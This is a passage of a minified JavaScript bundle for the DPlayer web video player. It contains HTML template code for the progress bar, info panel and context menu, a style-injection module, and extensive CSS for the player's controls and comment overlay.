class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',a+=r(o.theme),a+='">\n                <span class="dplayer-thumb" style="background: ',a+=r(o.theme),a+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',o.danmaku&&(a+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danmaku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danmaku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danmaku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),a+='\n</div>\n<div class="dplayer-menu">\n    ',d(o.contextmenu,function(e,t){a+='\n        <div class="dplayer-menu-item">\n            <a',e.link&&(a+=' target="_blank"'),a+=' href="',a+=r(e.link||"javascript:void(0);"),a+='">',a+=r(i(e.text)),a+="</a>\n        </div>\n    "}),a+='\n</div>\n<div class="dplayer-notice"></div>\n<button class="dplayer-mobile-play">\n    ',a+=l.play,a+="\n</button>"}},function(e,t,a){var n=a(36),o=a(37);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.i,o,""]]);n(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},function(e,t,r){"use strict";var a,n,i=(n={},function(e){if(void 0===n[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}n[e]=t}return n[e]}),c=[];function u(e){for(var t=-1,a=0;a<c.length;a++)if(c[a].identifier===e){t=a;break}return t}function s(e,t){for(var a={},n=[],o=0;o<e.length;o++){var r=e[o],i=t.base?r[0]+t.base:r[0],l=a[i]||0,s="".concat(i," ").concat(l);a[i]=l+1;var d=u(s),p={css:r[1],media:r[2],sourceMap:r[3]};-1!==d?(c[d].references++,c[d].updater(p)):c.push({identifier:s,updater:m(p,t),references:1}),n.push(s)}return n}function l(e){var t=document.createElement("style"),a=e.attributes||{};if(void 0===a.nonce){var n=r.nc;n&&(a.nonce=n)}if(Object.keys(a).forEach(function(e){t.setAttribute(e,a[e])}),"function"==typeof e.insert)e.insert(t);else{var o=i(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var o,d=(o=[],function(e,t){return o[e]=t,o.filter(Boolean).join("\n")});function p(e,t,a,n){var o=a?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=d(t,o);else{var r=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(r,i[t]):e.appendChild(r)}}var y=null,h=0;function m(t,e){var a,n,o;if(e.singleton){var r=h++;a=y=y||l(e),n=p.bind(null,a,r,!1),o=p.bind(null,a,r,!0)}else a=l(e),n=function(e,t,a){var n=a.css,o=a.media,r=a.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),r&&btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,a,e),o=function(){null!==a.parentNode&&a.parentNode.removeChild(a)};return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else o()}}e.exports=function(e,i){(i=i||{}).singleton||"boolean"==typeof i.singleton||(i.singleton=(void 0===a&&(a=Boolean(window&&document&&document.all&&!window.atob)),a));var l=s(e=e||[],i);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var t=0;t<l.length;t++){var a=u(l[t]);c[a].references--}for(var n=s(e,i),o=0;o<l.length;o++){var r=u(l[o]);0===c[r].references&&(c[r].updater(),c.splice(r,1))}l=n}}}},function(e,t,a){var n=a(3),o=a(38);(t=n(!1)).i(o),t.push([e.i,'@-webkit-keyframes my-face{2%{transform:translateY(1.5px) rotate(1.5deg)}4%{transform:translateY(-1.5px) rotate(-.5deg)}6%{transform:translateY(1.5px) rotate(-1.5deg)}8%{transform:translateY(-1.5px) rotate(-1.5deg)}10%{transform:translateY(2.5px) rotate(1.5deg)}12%{transform:translateY(-.5px) rotate(1.5deg)}14%{transform:translateY(-1.5px) rotate(1.5deg)}16%{transform:translateY(-.5px) rotate(-1.5deg)}18%{transform:translateY(.5px) rotate(-1.5deg)}20%{transform:translateY(-1.5px) rotate(2.5deg)}22%{transform:translateY(.5px) rotate(-1.5deg)}24%{transform:translateY(1.5px) rotate(1.5deg)}26%{transform:translateY(.5px) rotate(.5deg)}28%{transform:translateY(.5px) rotate(1.5deg)}30%{transform:translateY(-.5px) rotate(2.5deg)}32%{transform:translateY(1.5px) rotate(-.5deg)}34%{transform:translateY(1.5px) rotate(-.5deg)}36%{transform:translateY(-1.5px) rotate(2.5deg)}38%{transform:translateY(1.5px) rotate(-1.5deg)}40%{transform:translateY(-.5px) rotate(2.5deg)}42%{transform:translateY(2.5px) rotate(-1.5deg)}44%{transform:translateY(1.5px) rotate(.5deg)}46%{transform:translateY(-1.5px) rotate(2.5deg)}48%{transform:translateY(-.5px) rotate(.5deg)}50%{transform:translateY(.5px) rotate(.5deg)}52%{transform:translateY(2.5px) rotate(2.5deg)}54%{transform:translateY(-1.5px) rotate(1.5deg)}56%{transform:translateY(2.5px) rotate(2.5deg)}58%{transform:translateY(.5px) rotate(2.5deg)}60%{transform:translateY(2.5px) rotate(2.5deg)}62%{transform:translateY(-.5px) rotate(2.5deg)}64%{transform:translateY(-.5px) rotate(1.5deg)}66%{transform:translateY(1.5px) rotate(-.5deg)}68%{transform:translateY(-1.5px) rotate(-.5deg)}70%{transform:translateY(1.5px) rotate(.5deg)}72%{transform:translateY(2.5px) rotate(1.5deg)}74%{transform:translateY(-.5px) rotate(.5deg)}76%{transform:translateY(-.5px) rotate(2.5deg)}78%{transform:translateY(-.5px) rotate(1.5deg)}80%{transform:translateY(1.5px) rotate(1.5deg)}82%{transform:translateY(-.5px) rotate(.5deg)}84%{transform:translateY(1.5px) rotate(2.5deg)}86%{transform:translateY(-1.5px) rotate(-1.5deg)}88%{transform:translateY(-.5px) rotate(2.5deg)}90%{transform:translateY(2.5px) rotate(-.5deg)}92%{transform:translateY(.5px) rotate(-.5deg)}94%{transform:translateY(2.5px) rotate(.5deg)}96%{transform:translateY(-.5px) rotate(1.5deg)}98%{transform:translateY(-1.5px) rotate(-.5deg)}0%,to{transform:translate(0) rotate(0deg)}}@keyframes my-face{2%{transform:translateY(1.5px) rotate(1.5deg)}4%{transform:translateY(-1.5px) rotate(-.5deg)}6%{transform:translateY(1.5px) rotate(-1.5deg)}8%{transform:translateY(-1.5px) rotate(-1.5deg)}10%{transform:translateY(2.5px) rotate(1.5deg)}12%{transform:translateY(-.5px) rotate(1.5deg)}14%{transform:translateY(-1.5px) rotate(1.5deg)}16%{transform:translateY(-.5px) rotate(-1.5deg)}18%{transform:translateY(.5px) rotate(-1.5deg)}20%{transform:translateY(-1.5px) rotate(2.5deg)}22%{transform:translateY(.5px) rotate(-1.5deg)}24%{transform:translateY(1.5px) rotate(1.5deg)}26%{transform:translateY(.5px) rotate(.5deg)}28%{transform:translateY(.5px) rotate(1.5deg)}30%{transform:translateY(-.5px) rotate(2.5deg)}32%{transform:translateY(1.5px) rotate(-.5deg)}34%{transform:translateY(1.5px) rotate(-.5deg)}36%{transform:translateY(-1.5px) rotate(2.5deg)}38%{transform:translateY(1.5px) rotate(-1.5deg)}40%{transform:translateY(-.5px) rotate(2.5deg)}42%{transform:translateY(2.5px) rotate(-1.5deg)}44%{transform:translateY(1.5px) rotate(.5deg)}46%{transform:translateY(-1.5px) rotate(2.5deg)}48%{transform:translateY(-.5px) rotate(.5deg)}50%{transform:translateY(.5px) rotate(.5deg)}52%{transform:translateY(2.5px) rotate(2.5deg)}54%{transform:translateY(-1.5px) rotate(1.5deg)}56%{transform:translateY(2.5px) rotate(2.5deg)}58%{transform:translateY(.5px) rotate(2.5deg)}60%{transform:translateY(2.5px) rotate(2.5deg)}62%{transform:translateY(-.5px) rotate(2.5deg)}64%{transform:translateY(-.5px) rotate(1.5deg)}66%{transform:translateY(1.5px) rotate(-.5deg)}68%{transform:translateY(-1.5px) rotate(-.5deg)}70%{transform:translateY(1.5px) rotate(.5deg)}72%{transform:translateY(2.5px) rotate(1.5deg)}74%{transform:translateY(-.5px) rotate(.5deg)}76%{transform:translateY(-.5px) rotate(2.5deg)}78%{transform:translateY(-.5px) rotate(1.5deg)}80%{transform:translateY(1.5px) rotate(1.5deg)}82%{transform:translateY(-.5px) rotate(.5deg)}84%{transform:translateY(1.5px) rotate(2.5deg)}86%{transform:translateY(-1.5px) rotate(-1.5deg)}88%{transform:translateY(-.5px) rotate(2.5deg)}90%{transform:translateY(2.5px) rotate(-.5deg)}92%{transform:translateY(.5px) rotate(-.5deg)}94%{transform:translateY(2.5px) rotate(.5deg)}96%{transform:translateY(-.5px) rotate(1.5deg)}98%{transform:translateY(-1.5px) rotate(-.5deg)}0%,to{transform:translate(0) rotate(0deg)}}.dplayer{position:relative;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:1}.dplayer *{box-sizing:content-box}.dplayer svg{width:100%;height:100%}.dplayer svg circle,.dplayer svg path{fill:#fff}.dplayer:-webkit-full-screen{width:100%;height:100%;background:#000;position:fixed;z-index:100000;left:0;top:0;margin:0;padding:0;transform:translate(0)}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{-webkit-animation:danmaku-center 6s linear;animation:danmaku-center 6s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{-webkit-animation:danmaku 8s linear;animation:danmaku 8s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer.dplayer-live .dplayer-bar-wrap,.dplayer.dplayer-live.dplayer-no-danmaku .dplayer-setting,.dplayer.dplayer-live .dplayer-setting-loop,.dplayer.dplayer-live .dplayer-setting-speed,.dplayer.dplayer-live .dplayer-time,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-comment,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danmaku,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danunlimit,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-showdan,.dplayer.dplayer-no-danmaku .dplayer-danmaku{display:none}.dplayer.dplayer-arrow .dplayer-danmaku{font-size:18px}.dplayer.dplayer-arrow .dplayer-icon{margin:0 -3px}.dplayer.dplayer-playing .dplayer-danmaku .dplayer-danmaku-move{-webkit-animation-play-state:running;animation-play-state:running}@media (min-width:900px){.dplayer.dplayer-playing .dplayer-controller,.dplayer.dplayer-playing .dplayer-controller-mask{opacity:0}.dplayer.dplayer-playing:hover .dplayer-controller,.dplayer.dplayer-playing:hover .dplayer-controller-mask{opacity:1}}.dplayer.dplayer-loading .dplayer-bezel .diplayer-loading-icon{display:block}.dplayer.dplayer-loading .dplayer-danmaku,.dplayer.dplayer-loading .dplayer-danmaku-move,.dplayer.dplayer-paused .dplayer-danmaku,.dplayer.dplayer-paused .dplayer-danmaku-move{-webkit-animation-play-state:paused;animation-play-state:paused}.dplayer.dplayer-hide-controller{cursor:none}.dplayer.dplayer-hide-controller .dplayer-controller,.dplayer.dplayer-hide-controller .dplayer-controller-mask{opacity:0;transform:translateY(100%)}.dplayer.dplayer-show-controller .dplayer-controller,.dplayer.dplayer-show-controller .dplayer-controller-mask{opacity:1}.dplayer.dplayer-fulled{position:fixed;z-index:100000;left:0;top:0;width:100%!important;height:100%!important}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-airplay-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-camera-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-play-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-volume{display:none}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:static;display:inline-block}.dplayer.dplayer-mobile .dplayer-bar-time,.dplayer.dplayer-mobile.dplayer-hide-controller .dplayer-mobile-play{display:none}.dplayer.dplayer-mobile .dplayer-mobile-play{display:block}.dplayer-web-fullscreen-fix{position:fixed;top:0;left:0;margin:0;padding:0}[data-balloon]:before{display:none}[data-balloon]:after{padding:.3em .7em;background:rgba(17,17,17,.7)}[data-balloon][data-balloon-pos=up]:after{margin-bottom:0}.dplayer-bezel{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon{position:absolute;top:50%;left:50%;margin:-26px 0 0 -26px;height:52px;width:52px;padding:12px;box-sizing:border-box;background:rgba(0,0,0,.5);border-radius:50%;opacity:0;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon.dplayer-bezel-transition{-webkit-animation:bezel-hide .5s linear;animation:bezel-hide .5s linear}@-webkit-keyframes bezel-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}@keyframes bezel-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.dplayer-bezel .dplayer-danloading{position:absolute;top:50%;margin-top:-7px;width:100%;text-align:center;font-size:14px;line-height:14px;-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-bezel .diplayer-loading-icon{display:none;position:absolute;top:50%;left:50%;margin:-18px 0 0 -18px;height:36px;width:36px;pointer-events:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-hide{display:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot{-webkit-animation:diplayer-loading-dot-fade .8s ease infinite;animation:diplayer-loading-dot-fade .8s ease infinite;opacity:0;transform-origin:4px 4px}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-7{-webkit-animation-delay:.7s;animation-delay:.7s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-6{-webkit-animation-delay:.6s;animation-delay:.6s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-5{-webkit-animation-delay:.5s;animation-delay:.5s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-4{-webkit-animation-delay:.4s;animation-delay:.4s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-3{-webkit-animation-delay:.3s;animation-delay:.3s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-2{-webkit-animation-delay:.2s;animation-delay:.2s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-1{-webkit-animation-delay:.1s;animation-delay:.1s}@-webkit-keyframes diplayer-loading-dot-fade{0%{opacity:.7;transform:scale(1.2)}50%{opacity:.25;transform:scale(.9)}to{opacity:.25;transform:scale(.85)}}@keyframes diplayer-loading-dot-fade{0%{opacity:.7;transform:scale(1.2)}50%{opacity:.25;transform:scale(.9)}to{opacity:.25;transform:scale(.85)}}.dplayer-controller-mask{background:url([data-uri]) repeat-x bottom;height:98px;width:100%}.dplayer-controller,.dplayer-controller-mask{position:absolute;bottom:0;transition:all .3s ease}.dplayer-controller{left:0;right:0;height:41px;padding:0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons{display:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons.dplayer-comment-box{display:block}.dplayer-controller .dplayer-bar-wrap{padding:5px 0;cursor:pointer;position:absolute;bottom:33px;width:calc(100% - 40px);height:3px}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-bar .dplayer-played .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-highlight{display:block;width:8px;transform:translateX(-4px);top:4px;height:40%}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight{z-index:12;position:absolute;top:5px;width:6px;height:20%;border-radius:6px;background-color:#fff;text-align:center;transform:translateX(-3px);transition:all .2s ease-in-out}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover .dplayer-highlight-text{display:block}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-preview,.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-time{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight .dplayer-highlight-text{display:none;position:absolute;left:50%;top:-24px;padding:5px 8px;background-color:rgba(0,0,0,.62);color:#fff;border-radius:4px;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview{position:absolute;background:#fff;pointer-events:none;display:none;background-size:16000px 100%}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview-canvas{position:absolute;width:100%;height:100%;z-index:1;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time{position:absolute;left:0;top:-20px;border-radius:4px;padding:5px 7px;background-color:rgba(0,0,0,.62);color:#fff;font-size:12px;text-align:center;opacity:1;transition:opacity .1s ease-in-out;word-wrap:normal;word-break:normal;z-index:2;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time.hidden{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-bar{position:relative;height:3px;width:100%;background:hsla(0,0%,100%,.2);cursor:pointer}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded{background:hsla(0,0%,100%,.4);transition:all .5s ease}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded,.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played{position:absolute;left:0;top:0;bottom:0;height:3px;will-change:width}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons{height:38px;position:absolute;bottom:0}.dplayer-controller .dplayer-icons.dplayer-comment-box{display:none;position:absolute;transition:all .3s ease-in-out;z-index:2;height:38px;bottom:0;left:20px;right:20px;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-icon{position:absolute;left:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-send-icon{position:absolute;right:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box{position:absolute;background:rgba(28,28,28,.9);bottom:41px;left:0;box-shadow:0 0 25px rgba(0,0,0,.3);border-radius:4px;padding:10px 10px 16px;font-size:14px;width:204px;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box.dplayer-comment-setting-open{transform:scale(1)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box input[type=radio]{display:none}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box label{cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-title{font-size:13px;color:#fff;line-height:30px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type .dplayer-comment-setting-title{margin-bottom:6px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(2) span{border-radius:4px 0 0 4px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(4) span{border-radius:0 4px 4px 0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type span{width:33%;padding:4px 6px;line-height:16px;display:inline-block;font-size:12px;color:#fff;border:1px solid #fff;margin-right:-1px;box-sizing:border-box;text-align:center;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type input:checked+span{background:#e4e4e6;color:#1c1c1c}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color label{font-size:0;padding:6px;display:inline-block}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span{width:22px;height:22px;display:inline-block;border-radius:50%;box-sizing:border-box;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span:hover{-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input{outline:none;border:none;padding:8px 31px;font-size:14px;line-height:18px;text-align:center;border-radius:4px;background:none;margin:0;height:100%;box-sizing:border-box;width:100%;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-webkit-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-moz-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input:-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-clear{display:none}.dplayer-controller .dplayer-icons.dplayer-icons-left .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-icons-right{right:20px}.dplayer-controller .dplayer-icons.dplayer-icons-right .dplayer-icon{padding:8px}.dplayer-controller .dplayer-icons .dplayer-live-badge,.dplayer-controller .dplayer-icons .dplayer-time{line-height:38px;color:#eee;text-shadow:0 0 2px rgba(0,0,0,.5);vertical-align:middle;font-size:13px;cursor:default}.dplayer-controller .dplayer-icons .dplayer-live-dot{display:inline-block;width:6px;height:6px;vertical-align:4%;margin-right:5px;content:"";border-radius:6px}.dplayer-controller .dplayer-icons .dplayer-icon{width:40px;height:100%;border:none;background-color:transparent;outline:none;cursor:pointer;vertical-align:middle;box-sizing:border-box;display:inline-block}.dplayer-controller .dplayer-icons .dplayer-icon .dplayer-icon-content{transition:all .2s ease-in-out;opacity:.8}.dplayer-controller .dplayer-icons .dplayer-icon:hover .dplayer-icon-content{opacity:1}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-quality-icon{color:#fff;width:auto;line-height:22px;font-size:14px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-comment-icon{padding:10px 9px 9px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-setting-icon{padding-top:8.5px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-volume-icon{width:43px}.dplayer-controller .dplayer-icons .dplayer-volume{position:relative;display:inline-block;cursor:pointer;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap{display:inline-block;margin:0 10px 0 -5px;vertical-align:middle;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar{position:relative;top:17px;width:0;height:3px;background:#aaa;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner{position:absolute;bottom:0;left:0;height:100%;transition:all .1s ease;will-change:width}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons .dplayer-setting,.dplayer-controller .dplayer-icons .dplayer-subtitle-btn{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box{position:absolute;right:0;bottom:50px;transform:scale(0);width:150px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 0;transition:all .3s ease-in-out;overflow:hidden;z-index:2}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div.dplayer-setting-origin-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-open{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-narrow{width:70px;text-align:center}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-origin-panel{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-speed-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item{height:30px;padding:5px 10px;box-sizing:border-box;cursor:pointer;position:relative}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item:hover,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku{padding:5px 0}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-label{padding:0 10px;display:inline}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap{padding:0 10px;box-sizing:border-box;display:none;vertical-align:middle;height:100%;width:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar{position:relative;top:8.5px;width:100%;height:3px;background:#fff;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner{position:absolute;bottom:0;left:0;height:100%;transition:all .1s 